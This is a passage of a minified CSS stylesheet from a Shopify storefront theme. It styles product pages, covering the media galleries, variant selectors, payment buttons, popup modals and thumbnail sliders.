0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: 